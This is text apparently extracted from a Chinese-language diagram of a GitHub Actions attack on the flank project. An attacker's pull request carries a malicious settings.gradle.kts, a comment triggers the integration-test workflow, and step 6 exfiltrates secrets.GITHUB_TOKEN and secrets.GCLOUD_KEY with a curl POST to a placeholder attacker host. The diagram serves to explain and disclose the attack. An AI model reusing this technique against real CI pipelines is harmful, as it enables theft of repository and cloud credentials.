 secrets.GITHUB_TOKEN 和
secrets.GCLOUD_KEY
Github
Runner
(6) curl -X POST https://攻击者服务 -d $secret_base64
run_integration_tests.yml
git
(4) 触发 Github Action Workflow
gh 切换
攻击者提交的
合并请求
(5) gradle integrationTests
官方/flank
(1) fork
(1)
攻击者
(3) 创建合并请求
攻击者/flank
(3)
(5) 引用恶意 gradle 文件
(6) 获取
(2) 恶意settings.gradle.kts
(2) git commit
(4) 合并请求评论区评论 @flank-it